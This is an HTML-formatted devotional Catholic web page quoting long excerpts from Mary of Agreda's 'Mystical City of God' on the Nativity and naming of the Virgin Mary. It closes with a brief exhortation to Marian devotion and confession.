<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">320. Speak then, O Lady, and thy servant will listen. If Thou shalt permit, although I am but dust and ashes (Gen. 18:27), I will state a doubt which has occurred to me in this chapter; yet in all things I will remit myself to thy sweet benevolence as my Mother, Teacher and Mistress. The doubt in which I find myself is this: How was it possible that Thou, the Queen of all creation, conceived without sin and endowed with a soul exalted so high in the knowledge of all things by</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">the visions of the Divinity, wast filled in spite of all these graces with so great a fear and anxiety of offending Him and losing the friendship of God? If in the first instant of thy existence Thou wast prevented by grace, how couldst Thou at that very instant fear to lose it? If the Most High exempted Thee from original sin, how couldst Thou fall into others, or fear to offend Him, who had preserved Thee from the first offense?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">INSTRUCTION AND ANSWER OF THE QUEEN OF HEAVEN.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">321. My daughter, hear the solution of thy difficulty. In the vision of the Divinity I instantaneously recognized my innocence and the Stainlessness of my Immaculate Conception. These favors and benefits of the Almighty are of such a nature that the more they are understood and made secure, so much the more will they excite care and solicitude for their preservation and for the avoidance of any offense against their Author. They are given to his creatures out OF pure goodness, and are accompanied with such clear intuition regard</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">ing their dependence on the merits of my most holy Son that the soul immediately centers its attention only on its own unworthiness and insufficiency, convinced that it cannot merit them and that it cannot appropriate them to itself as being foreign to its nature. Since they are seen to belong to such a high Master, to whom they can revert to be distributed according to his pleasure, a most deeply felt solicitude fills the soul lest it lose what is thus freely given. The soul therefore begins to work with great diligence in order to preserve them and multiply the talent (Mt. 25:16), since it understands that to be the only means of keeping the deposit and fulfilling the object for which it was given, namely to make it bear fruit and contribute to the glory of the Creator. This care is precisely the condition necessary for the preservation of the benefits and graces received.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">322. Besides this the soul is made to understand human frailty and freedom of the will for good or evil. Of this knowledge the Almighty did not deprive me, nor does He deprive anyone of it as long as he wanders through this life, but gives it to all according to measure, that by its guidance they may be filled with holy fear of falling into any fault, even the smallest. In me this light was greater, and I clearly saw that a small fault prepares the way for another, and that the second is only a punishment of the first. It is true that because of the blessings and graces of the Lord sin was impossible in me, but his providence so disposed of this knowledge that my absolute security from sin was hidden from me; I saw that as far as depended on myself alone I could fall, and that it was the divine will which preserved me. Thus He reserved to Himself his knowledge of my security from sin, and left me in solicitude and holy fear of sinning during my pilgrimage. From the instant of my Immaculate Conception until my death I never lost this fear, but on the contrary grew in it as my life progressed.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">323. The Most High also gave me humility and discretion not to ask or to examine too closely this mystery, but solely to direct my attention toward increasing my confidence in his goodness with a view to obtaining his assistance against sin. Thence resulted those two necessary dispositions of a Christian life: The one, to maintain tranquility in the soul; the other, to not lose the fear and watchfulness in guarding my treasure. Since this latter was a filial fear it did not</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">diminish love, but inflamed and increased it more and more. These two disposit ions of love and fear produced in my soul a perfect harmony with the divine will, governing all my actions so as to draw me away from evil and unite me with the highest Good.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">324. This, my friend, is the great test of spiritual things, that they come with true enlightenment and sound doctrine, that they teach greater perfection of virtues and excite a strong impulse toward seeking it. This is the excellence of the benefits which descend from the Father of lights, that they give assurance and confidence while making the soul humble, and encourage while exciting solicitude and watchfulness, though still preserving tranquility and peace in this solicitude, for all these effects are not incompatible in fulfilling the will of God. Do thou, O soul, offer humble and fervent thanksgiving to the Lord, because He has been so liberal with thee, though being so little obliged by thee, and has so greatly enlightened thee with divine light, breaking for thee the seal of his secret archives and yet filling thee with holy fear of his displeasure; however, make use of this fear with measure and strive instead to excel in love. Thus with these two wings raise thyself above the earth and above thyself, trying to rid thyself of the inordinate disturbance of excessive fear, and leave thy cause with the Lord and make his cause thy own. Let fear be with thee until thou art purified and cleansed of thy sins and of thy ignorance, but also love the Lord so thou mayest be transformed in Him, and set Him as the Master and the Arbiter of thy actions without desiring to be above any person. Do not trust thy own judgment, and be not wise in thy own conceit (Prov. 3:7), for the judgments of men are all too easily blinded by their passions, throwing them out of their course and drawing after them the will as their captive. Thus it comes that men fear what is not to be feared, and rejoice in that which is not profitable. Take heed lest thou be dissipated by every slight interior consolation, but hesitate and restrain thyself until thou findest with tranquil solicitude the proper measure in all things. This happy medium thou shalt always find if thou remain subject to thy superiors and willingly accept that which the Most High works in thee and teaches thee. Although thy undertakings may be good regarding the intentions, they must nevertheless also conform to the requirements of obedience and prudence, for without this guidance they are usually deformed and without any profitable result. Be thou therefore in all things solicitous about that which is most holy and perfect. (New English Edition of the Mystical City of God, The Conception, Book I,</span>C<span style="font-weight: 700;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://neemcog.com/index_files/ConceptionChXX_nee.pdf" style="color: rgb(170, 22, 45);">hapter XX</a></span></span><span style="font-family: &quot;times new roman&quot;, times, serif;">)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Venerable Mary of Agreda gave a most beautiful and moving account of this day, the Nativity of the Blessed Virgin Mary, she who was filled with every grace from the first moment of her Immaculate Conception and who was surrounded by a thousand angels as she, the fairest flower of the human race, saw the light of day:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">325. The day of the parturition of St. Anne and for the birth of most holy Mary, who was consecrated and sanctified to be the Mother of God, had arrived, a joyous day for the world. This birth happened on the eighth day of September, completing nine months since the Immaculate Conception of our most holy Queen and Lady. St. Anne was prepared by an interior voice of the Lord which informed her that the hour of her parturition had come. Full of the joy of the Holy Ghost at this information, she prostrated herself before the Lord and besought the assistance of his grace and his protection for a happy deliverance. Presently she felt a movement in her womb similar to that which is proper to creatures being born to the light. The most blessed child Mary was at the same time by divine Providence and power ravished into a most exalted ecstasy; hence She was born into the world without perceiving it by her senses, for their operations and faculties had been suspended. Since She had the use of her reason She would have perceived it by her senses if they would have been left to operate in their natural manner at that time; however, the Almighty disposed otherwise so the Princess of heaven would be spared the sensible experience otherwise connected with birth.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">326. She was born pure and stainless, beautiful and full of grace, thereby demonstrating that She was free from the law and tribute of sin. Although She was born substantially like other daughters of Adam, yet her birth was accompanied by such circumstances and conditions of grace that it was the most wonderful and miraculous birth in all creation and will eternally redound to the praise of her Maker. At twelve o’clock in the night this divine Luminary issued forth, dividing the night of the ancient Law and its initial darkness from the new day of gracewhich was now dawning. She was clothed, handled and dressed like other infants, though her soul dwelt in the Divinity, and She was treated as an infant, though She excelled all mortals and even all the angels in wisdom. Her mother did not allow Her to be touched by other hands than her own, but she herself wrapped Her in swaddling clothes, and in this St. Anne was not hindered by her present state of childbirth, for she was free from the toils and labors which other mothers usually endure in such circumstances.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">327. Then St. Anne received Her into her arms, She who being her Daughter was at the same time the most exquisite Treasure of all the universe, inferior only to God and superior to all other creatures. With fervent tears of joy she offered this Treasure to His Majesty, saying interiorly: “Lord of infinite wisdom and power, Creator of all that exists, the fruit of my womb, which I have received from thy bounty, I offer to Thee with eternal gratitude, for without any merit of mine Thou hast vouchsafed Her to me. Dispose Thou of the mother and Child according to thy most holy will, and look down propitiously upon our lowliness from thy exalted throne. Be Thou eternally blessed, because Thou hast enriched the world with a creature so pleasing to thy bounty, and because in Her Thou hast prepared a dwelling place and a tabernacle for the eternal Word (Wis. 9:8). I tender my congratulations to my holy forefathers and to the holy Prophets, and in them to the whole human race, for this sure pledge of Redemption which Thou hast given them. But how shall I be able worthily to treat Her whom Thou hast given me as a Daughter, I who am not worthy to be her servant? How shall I handle the true Ark of the Testament? Give me, O my Lord and King, the necessary enlightenment to know thy will and to execute it according to thy pleasure in the service of my Daughter.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">328. The Lord answered the holy matron interiorly that she was to treat her heavenly Child outwardly as mothers treat their daughters, without any demonstration of reverence, but to retain this reverence inwardly, fulfilling the laws of a true mother toward Her, and raising Her with all motherly love and solicitude. With all this the happy mother complied; making use of this permission and her rights as mother without losing her reverence, she regaled herself with her most holy Daughter, embracing and caressing Her in the same way as oher mothers do with their daughters, but it was always done with a proper reverence and consciousness of the hidden and divine sacrament known only to the mother and Daughter. The Guardian Angels of the sweet Child with others in great multitudes showed their veneration and reverence to Mary as She rested in the arms of her mother; they joined in heavenly music, some of which was audible also to St. Anne. The thousand Angels appointed as guardians of the great Queen offered themselves and dedicated themselves to her service. This was also the first time in which the heavenly Mistress saw them in a corporeal form with their devices and emblems, as I shall describe in another chapter (Con. 360ff.), and the Child asked them to join with Her in the praise of the Most High and exalt Him in her name.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">329. At the moment of the birth of our Princess Mary the Most High sent the archangel Gabriel as an envoy to bring this joyful news to the holy Fathers in limbo. Immediately the heavenly ambassador descended, illumining that deep cavern and rejoicing the just who were detained therein. He told them the dawn of eternal happiness had already begun, and the reparation of man, which was so earnestly desired and expected by the holy Patriarchs and foretold by the Prophets, had begun, since She, who was to be the Mother of the Messiah, had now been born, and soon would they see the salvation and glory of the Most High. The holy Prince gave them an understanding of the excellence of most holy Mary and what the Omnipotent had begun to work in Her so they could better comprehend the happy beginning of the mystery which was to end their prolonged imprisonment. Then all the holy Patriarchs and Prophets and the rest of the just in limbo rejoiced in spirit, and in new canticles praised the Lord for this benefit.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">330. All these happenings at the birth of our Queen succeeded each other in a short space of time. The first exercise of her senses in the light of the material sun was to recognize her parents and other creatures. The powerful arm of the Most High began to work new wonders in Her far above all the conceptions of men, and the first and most stupendous one was to send innumerable Angels to bring the Mother of the eternal Word body and soul to the empyrean heaven for thefulfillment of his further intentions regarding Her. The holy Princes obeyed the divine mandate, and receiving the child Mary from the arms of her holy mother Anne they arranged a new and solemn procession, bearing heavenward with incomparable songs of joy the true Ark of the Covenant, so for a short time She would rest not in the house of Obededom but in the temple of the King of kings and Lord of lords, where later on She was to be placed for all eternity. This was the second step which most holy Mary made in her life, namely from this earth to the highest heaven.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">331. Who can worthily extol this wonderful prodigy of the right hand of the Almighty? Who can describe the joy and the admiration of the celestial spirits when they beheld this new and wonderful work of the Most High, and when they gathered to celebrate it in their songs? In these songs they acknowledged and reverenced Her as their Queen and Mistress, She who was to be the Mother of their Lord and the cause of the grace and glory which they possessed, since it was through his foreseen merits they had been made the recipients of the divine bounty. But above all what human tongue or what mortal could ever describe or comprehend the secrets of the Heart of that tender Child during these events? I leave this to Catholic piety, and still more to those who in the Lord are favored with an understanding of it, but most of all to those who by the divine bounty shall arrive at the beatific vision face to face.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">332. Borne by the hands of the Angels the child Mary entered the empyrean heaven, where She prostrated Herself full of love before the royal throne in the presence of the Most High. Then (according to our way of understanding) was verified what long before had happened in figure, when Bethsabee entered into the presence of her son Solomon (III Kg. 2:19), who while presiding over his people of Israel arose from his throne, received her with honor and reverence, and seated her at his side as queen. Similarly, but in a more glorious and admirable manner, the Person of the divine Word now received the child Mary, whom He had chosen for his Mother and Queen of all creation, though She remained ignorant of her own dignity and the purpose of such ineffable mysteries and favors; yet in order to receive them her weak faculties were invigorated by divine power. New graces and gifts were best owed upon Her by which her faculties were correspondingly elevated. Her powers of mind, besides being illumined and prepared by new grace and light, were raised and proportioned for that which He was to manifest, and the Divinity was displayed in the new light vouchsafed, revealing Himself to Her intuitively and clearly in a most exalted manner. This was the first time in which the most holy soul of Mary saw the blessed Trinity in unveiled beatific vision.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">333. The sole witnesses of the glory of the child Mary in this beatific vision, of the sacraments revealed to Her anew, and of the divine effects which overflowed into her most pure soul, were God, the Author of this unheard of wonder, and the astounded angels, who in some measure perceived these mysteries in God himself. The Queen, seated at the side of the Lord, who was to be her Son, and seeing Him face to face, was more successful in her prayer than Bethsabee (Ib. 21), for She prayed that He bestow the untouched Sunam itess bisag, his inaccessible divinity, upon his own brother, human nature; She prayed that his promised coming from heaven to the earth and his marriage with human nature by the hypostatic union be fulfilled in the Person of the Word. Many times had He pledged Himself to it among men through the ancient Patriarchs and Prophets, and now She besought Him to accelerate the reparation of the human race, expected for so many ages amid the multiplied iniquities and perdition of souls. The Most High heard this most pleasing petition of his Mother, and acting more graciously than Solomon of old toward his mother, He assured Her that soon his promises would be fulfilled and He would descend to the world in order to assume and redeem human nature.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">334. In this divine consistory and tribunal of the most holy Trinity it as determined to give a name to the Child Queen. Since there is no proper and legitimate name except it be founded in the immutable being of God himself (for from Him are dispensed and ordered according to their right weight and measure all things in infinite wisdom), His Majesty himself desired to give and impose this name in heaven. He thereby made known to the angelic spirits that the three divine Persons had formed and decreed the sweet names of Jesus and Mary for the Son and Mother from the beginning before the ages, and had been delighted with them and engraved them in their eternal memory, being present to Them when They had given being to all created things, because for the service of Jesus and Mary they were created. Havingbeen informed of these and many other mysteries the holy angels heard a voice from the throne speaking in the Person of the Father: “Our chosen One shall be called Mary, and this name is to be powerful and magnificent. Those who shall invoke it with devout affection shall receive most abundant graces; those who shall honor it and pronounce it with reverence shall be consoled and vivified, and shall find in it the remedy of their evils, the treasures for their enrichment, and the light which shall guide them to heaven. It shall be terrible against the powers of hell, it shall crush the head of the serpent, and it shall win glorious victories over the princes of darkness.” The Lord commanded the angelic spirits to announce this glorious name to St. Anne so what was decreed in heaven could be executed on earth. The heavenly Child, lovingly prostrate before the throne, rendered most acceptable and humble gratitude to the eternal Being, and She received the name with most admirable and sweet jubilation. If the prerogatives and graces with which She was then favored were to be described it would necessitate an extra book of many volumes. The holy angels honored and acknowledged most holy Mary as the future Mother of the Word and as their Queen and Mistress enthroned at the right hand of her Son. They showed their veneration of her holy Name, prostrating themselves as it proceeded from the throne in the voice of the eternal Father, especially those who had it written on the devices in their bosom. All of them gave forth canticles of praise for these great and hidden mysteries. In the meanwhile the infant Queen remained ignorant of the real cause of all that She thus experienced, for her dignity of Mother of the incarnate Word was not revealed to Her until the time of the Incarnation. With the same reverential jubilation did the Angels return in order to replace Her into the arms of St. Anne, to whom this event remained a secret, as was also the absence of her Daughter, for a Guardian Angel, assuming an aerial body, supplied her place for this very purpose. More than that, during a great part of the time in which the heavenly Child remained in the empyrean heaven her mother was rapt in an ecstasy of highest contemplation, and in it, although she did not know what was happening to the Child, exalted mysteries concerning the dignity of the Mother of God, to which She was to be chosen, were revealed to her. The prudent matron kept them enshrined within her bosom, conferring them in her thoughts with the duties she owed to her Child.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">335. On the eighth day after the birth of the great Queen multitudes of most beautiful Angels in splendid array descended from on high bearing an escutcheon on which the name of MARY was engraved and shone forth in great brilliancy. Appearing to the blessed mother Anne they told her the name of her daughter was to be MARY, which name they had brought from heaven, and which divine Providence had selected and now ordained to be given to their Child by Joachim and herself. The Saint called for her husband and they conferred with each other about this disposition of God in regard to the name of their Daughter. The more than happy father accepted the name with joy and devout affection. They decided to call their relatives and a priest. and then with much solemnity and festivity they imposed the name of Mary on their Child. The Angels also celebrated this event with most sweet and ravishing music which, however, was heard only by the mother and her most holy Daughter. Thus was the divine Princess named by the holy Trinity: In heaven on the day of her nativity, and on earth after eight days. This name was written on the list of other names when her mother presented herself at the temple according to the law, as I shall relate further on. This was the birth like to which none had been before, and the like of which cannot again happen in mere creatures. This was the most blessed birth of which nature was capable, for by it an Infant came into existence whose entrance into the world was not only free from all the impurities of sin, but who was more pure and holy than the highest Seraphim, The birth of Moses was celebrated because of the beauty and handsomeness of the infant (Ex. 2:2), but all his beauty was only corruptible and apparent. But O how beautiful is our great Child (Cant. 7:6)! O how beautiful! She is entirely beautiful and most sweet in her delights, since She possesses all grace and beauty without lacking any. The laughter and joy of the house of Abraham was the birth of the promised Isaac (Gen. 21: 6), conceived in a sterile womb; but this joy was great only because it foreshadowed and was derived from the birth of our infant Queen, toward which all this joy of Abraham was only a step. If that birth was so admirable and full of joy for the family of the Patriarch because it was a foreshadowing of the birth of sweetest Mary, heaven and earth should rejoice at her birth, She who gave a beginning to the restoration of heaven and the sanctification of the world. When Noah was born his father Lamech was consoled (Gen. 5:29), because in that son God had provided a progenitor of the human race in the ark and assured a restoration of the blessings which the sins of men had forfeited. But all this happened merely as a type to foreshadow the birth of this Child, who was to be the true Reparatrix, being the mystical Ark which contained the new and true Noah and which drew Him down from heaven who was to fill with benediction all the inhabitants of the earth. O blessed birth! O joyful nativity, the most pleasing tothe blessed Trinity in all the ages of the past, the joy of the angels, the relief of sinners, the delight of the just, and the singular consolation of all the holy souls in limbo!</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">336. O precious and rich pearl, who didst come forth to the light of the sun still enclosed within the rough shell of this world! O sublime Infant, who though scarcely noticed by terrestrial eyes in the material light, yet in the eyes of the highest King and his courtiers dost exceed all that is not God in dignity and grandeur! Let all generations bless Thee, and let all nations recognize and praise thy grace and beauty! Let the earth be made illustrious by thy birth; let mortals be rejoiced because their Mediatrix is born who shall fill up the vast emptiness of original sin. Let thy gracious condescension toward me be blessed and extolled, who am the most abject dust and ashes. If Thou givest me permission, O my Lady, to speak in thy presence, I will propose a doubt which occurred to me in describing the mystery of thy most admirable and holy birth, namely regarding an act of the Almighty at the hour of thy coming forth into the material light of the sun.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">337. And this is the doubt: How are we to understand thy being raised in thy body by the hands of the holy Angels into the empyrean heaven and to the vision of God? For according to the teaching of the holy Church and her doctors, heaven was closed and as it were interdicted to man until thy most holy Son would open it through his life and death, and until He himself, as Redeemer and Head, would enter it on the day of his admirable Ascension, He being the first one for whom these eternal portals were to be opened after their being closed up by sin.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">ANSWER AND INSTRUCTION OF THE QUEEN OF HEAVEN.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">338. My dearest daughter, it is true divine justice closed heaven against mortals due to the first sin until my most holy Son would open it by satisfying most abundantly for men through his earthly life and death. It was befitting and just that this same Redeemer, who had united to Himself the redeemed members and opened heaven, would as their Head enter before any of the children of Adam. If Adam had not sinned it would not have been necessary to follow this course, for men would have ascended of themselves in order to enjoy the Divinity in the empyrean heaven. However, having foreseen the fall of man, the most blessed Trinity provided for the course followed at present. This great mystery was referred to by David in Psalm XXIII when, speaking of the spirits of heaven, he repeats twice lift up your gates, O ye princes, and be ye lifted up, O eternal gates, and the King of Glory shall enter in (Ps. 23:7). They are here called the gates of the angels, because only for them were they open, but for mortal men they were closed. Although these heavenly courtiers were aware of the fact that the incarnate Word had already thrown back the bars and bolts of guilt, and that He was now ascending rich and glorious with the spoils of death and sin, bringing with Him the fruits of his Passion in the accompanying hosts of the glorious saints released from limbo, nevertheless the holy angels give vent to their admiration and breathless suspense at this wonderful novelty, asking: Who is this King of Glory (Ib. 8), being man and of the same nature as the one who had lost for himself and for his entire race the right to enter into heaven?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">339. They themselves give answer to the question, saying: The Lord who is strong and mighty in battle, the Lord of virtues, the King of Glory (Ib. 8, 10). This was as if they confessed their conviction that this Man who was now coming up from the world in order to open the eternal gates was not a mere man and is not included under the law of sin, but was true God and true man who, strong and powerful in battle, had overcome the strong-armed one (Lk. 11:21-22) who reigned in the world, had taken away his reign, and despoiled him of his weapons. And He was the Lord of virtues (Ps. 23:10) who had exercised them as a Master, with sovereignty over them, and without any contradiction of sin and its effects. As the Lord of virtues and as the King of Glory He now came in triumph, distributing virtues and glory to his redeemed, for whom as man He had suffered and died, and whom as God He was now raising up to the eternal and beatific vision, having broken the bars and shackles imposed by sin.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">340. Since this, O soul, was the work of my dear Son, the true God and man, He, as the Lord of virtues and graces, exalted and adorned me with them from the first moment of my Immaculate Conception.  Moreover, since the hindrance of sin touched me not, I was free from the impediments which prevented other mortals from entering into the eternal gates of heaven; on the contrary, the powerful arm of my Son acted with me as being the Mistress of all virtues and as the Queen of heaven. Because He was to vest Himself and assume unto Himself human nature from my flesh and blood, He was beforehand in reparing me and making me like unto Himself in purity and exemption from fault, and in other divine gifts and privileges. Since I was not a slave of sin, I exercised the virtues not as a subject but as a Mistress; without contradiction, but with sovereignty; not like the children of Adam, but like the Son of God, who was also my Son.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">341. For these reasons the celestial spirits, who had possession of the eternal gates as their own, opened them up for me, perceiving that the Lord had created me more pure than all the most exalted spirits in heaven and made me their Queen and the Mistress of all creation. Remember also, my dearest, that he who makes the law can also dispense with it freely, and this the supreme Lord and Legislator did with me, extending the scepter of his clemency toward me more readily than Assuerus did to Esther (Esther 15:14-15), for the common laws regarding others and consequent upon their guilt did not apply to me (Ib. 13), who was to be the Mother of the Author of grace. Though I could not as a mere creature merit such blessed privileges, yet the divine clemency and goodness of God turned toward me with full liberality, and He was pleased with the humility of his servant, so for all eternity the Author of such prodigies would be praised. Do thou also, my daughter, according to my directions bless and magnify Him for these benefits bestowed upon me.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">342. My admonition to thee, whom in spite of thy weakness and poverty I have chosen with such generous kindness as my disciple and companion, is this, for thee to strive with all thy powers to imitate me in an exercise in which I persevered during my whole life from the very first moment of my birth, omitting it on not a single day, however full of cares and labors it might have been. This exercise was the following: Every day at the beginning of dawn I prostrated myself in the presence of the Most High and gave Him thanks and praise for his immutable Being, his infinite perfections, and for having created me out of nothing; acknowledging myself as his creature and the work of his hands, I blessed Him and adored Him, giving Him honor, magnificence and divinity, as the supreme Lord and Creator of myself and of all that exists. I raised up my spirit to place it into his hands, offering myself with profound humility and resignation to Him, and asking Him to dispose of me according to his will during that day and during all the days of my life, and to teach me to fulfill whatever would be to his greater pleasure. This I repeated many times during the external works of the day, and in the internal ones I first consulted His Majesty, asking his advice, permission and benediction for all my actions.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">343. Be very devout toward my most sweet name. I desire thee to be convinced of the great prerogatives and privileges which the Almighty concedes to it, so that I myself when I saw them in the Divinity felt most deeply obliged and solicitous to make a proper return; and whenever the name MARY occurred to my mind (which happened often), and whenever I heard myself called by that name, I was roused to gratitude and urged to new fervor in the service of the Lord who gave it to me. Thou hast the same name, and I desire that in proportion it cause the same effects in thee, and for thee to imitate me faithfully by following the lesson given thee in this chapter without failing in the least point from this day onward. And if in thy weakness thou dost fail, rouse thyself immediately, and in the presence of thy Lord and mine acknowledge thy fault, confessing it in sorrow. By this care, and by repeating this holy exercise in many of thy actions, thou shalt find forgiveness for thy imperfections and grow accustomed to strive after what is highest in all virtues and to the pleasure of the Most High. Neglect not his divine grace given to thee for this purpose, but attend to his light and to what is most agreeable to thy affections and mine, surrendering all in order to hear, attend to, and obey thy Spouse and Lord, who desires in thee what is most pure, holy and perfect, and a will prompt and eager to execute it. (New English Edition of the Mystical City of God, The Conception, Book I, Chapter XX.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This moving account should fill the heart of every Catholic with a tender appreciation for the great mercies that God has bestowed upon us erring, lukewarm, and indifferent sinners. Our hearts should leap for joy when contemplating the words that are included in The Mystical City of God, inspiring us to develop an ever-more deeply-held reliance upon Our Lady, she who is the Mediatrix of All Graces, the Co-Redemptrix, and Advocate, especially through her Most Holy Rosary and by our total consecration to her Divine Son through her own Sorrowful and Immaculate Heart. No one can be saved without having a tender love for and deep devotion to the Mother of God who was born for us this very day.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The birth of Our Lady on this day, September 8, reminds us that we must be reborn constantly in the Sacrament of Penance by having even the seemingly smallest of our venial faults eradicated by regular, humble confessions, resolving ever more to cooperate with the sanctifying graces we receive in this Sacrament of Divine Mercy so that we might make Mary's glories known to all we know and to all we meet, thus aspiring and striving constantly to have the highest place in Heaven next to that of the Blessed Virgin Mary, please her Divine Son that we die in a state of sanctifying grace.</span></p>
